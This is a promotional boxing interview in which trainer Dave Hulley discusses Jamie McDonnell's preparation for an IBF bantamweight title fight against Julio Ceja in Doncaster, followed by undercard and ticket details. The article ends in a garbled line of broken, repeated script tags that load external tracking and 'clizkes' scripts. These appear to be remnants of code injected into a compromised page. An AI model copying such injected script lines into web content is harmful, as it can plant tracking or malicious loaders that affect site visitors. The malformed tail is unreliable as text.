 Behind every great fighter there is usually a top team. As Doncaster's Jamie McDonnell heads into the biggest fight of his life, he will be guided every step of the way by the man who has been by his side since before he won the British title back in 2010.
Full-time trainer, Dave Hulley, has been putting Jamie through his paces as he prepares to face big-punching Mexican, Julio Ceja, for the IBF world bantamweight crown at his hometown's Keepmoat Stadium on May 11.
Here, Dennis Hobson Promotions catches up with Dave (pictured alongside Jamie) to get the latest as they prepare for the big night:
What are Jamie's qualities and strengths?
His boxing ability, plus he's a lot tougher and stronger than he looks.
He can have a fight when he wants one, not that we want him to have one, we like to box smart, but he can get into the trenches when he wants to.
What is Jamie like as a trainer and how's he looking?
He's a fantastic trainer. Once he's had his fight and he's not in camp he'll come to the gym when he wants to, but once he's got a date he never misses.
In training he's looking brilliant. We've started sparring; have done some rounds with Gary Sykes and have got the Mexican, Jerry Guevera, over, and training camp is going really well.
How difficult an opponent is Julio Ceja?
I'm expecting it to be hard. He's a puncher and can punch with any shot; right hook to the body, left hook to body, left hook to the head, straight rights – he can punch with every punch.
We've just got to be on the ball and can't afford to take our eyes off him for a split second. He sits back now and again to draw you in, and once you come back on the front foot he'll pounce and let his punches go. So, we've got to be careful, but we're looking to do a job on him and make him miss as much as possible and then pick him off.
Julio's never fought outside Mexico – will that be a factor?
It could be. I'd rather fight him here than there, that's a certainty!
I think he'll still put a good performance on, same as Jamie would [in Mexico], but obviously I think he'd rather be fighting at home, without a doubt.
How confident are you Jamie will win the world title and why?
I'm very confident because I think he's got the ability to do it. I also think this kid [Ceja] will end up a world champion. He's 20-year-old and I think Jamie might just have an edge in experience in the big fights that will help him through.
I think it'll end up an exciting fight. We'll try and not let it be but I think it will end up like that. Jamie will show him a lot of movement but I think in the end he [Ceja] will just have to throw caution to the wind and stick with him non-stop.
We'll try to stay off him and pick him off but I think it'll end up into a hard fight and a good fight.
How big an occasion is it for Doncaster?
It's probably the biggest ever, except for probably Donny [Doncaster Rovers FC] winning the play-offs and title. In terms of a boxing event it's the biggest ever, without a doubt. I'm really looking forward to it but I've got a job to do and can't afford to get carried away with the emotion.
Dennis Hobson Promotions presents 'Making History' featuring Jamie McDonnell versus Julio Ceja for the vacant IBF world bantamweight title at Doncaster's Keepmoat Stadium on May 11.
The undercard for the show will include Stuart Hall and Sergio Perales contesting the IBF inter-continental bantamweight title; Dronfield's Lewis Taylor defending his International Masters (Bronze) middleweight title against Jason Ball; Doncaster's Jason Cunningham fighting for the English flyweight title; Doncaster heavyweights Dave 'The White Rhino' Allen and Carl Spencer; and Sheffield's Jamie Sampson.
For ticket information visit www.dennishobson.com or call the ticket hotline on 0844 324 5590.
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>